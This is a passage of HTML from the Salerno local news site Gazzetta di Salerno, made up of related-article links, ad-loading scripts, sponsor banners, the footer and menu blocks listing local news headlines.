                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8468";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31713";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
